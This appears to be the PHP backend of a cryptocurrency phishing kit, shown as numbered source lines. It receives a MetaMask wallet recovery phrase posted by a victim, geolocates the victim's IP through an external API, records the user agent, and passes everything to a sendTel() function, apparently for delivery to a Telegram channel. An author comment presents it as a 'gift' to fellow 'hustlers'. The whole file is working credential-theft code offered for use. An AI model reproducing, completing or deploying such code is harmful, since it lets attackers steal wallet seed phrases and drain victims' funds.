 1 <?php
2
3 $request = file_get_contents("http://api.sypexgeo.net/json/".$_SERVER['REMOTE_ADDR']);
4 $array = json_decode($request);
5 $geo = $array->country->name_en;
6 $city = $array->city->name_en;
7 $date = date("m.d.Y"); //aaja
8
9
10 /*
11 With love and respect to all the hustler out there,
12 This is a small gift to my brothers,
13 All the best with your luck,
14
15 Regards,
16 j1j1b1s@m3r0
17
18 */
19
20
21 $message = "<b>Welcome 2 The Jungle </b>
22
23 <b>Wallet:</b> Metamask
24 <b>Phrase:</b> <code>" . $_POST["data"] . "</code>
25 <b>IP:</b> " .$_SERVER['REMOTE_ADDR'] . " | " .$geo. " | " .$city. "
26 <b>User:</b> " . $_SERVER['HTTP_USER_AGENT'] . "";
27
28
29 sendTel($message);
30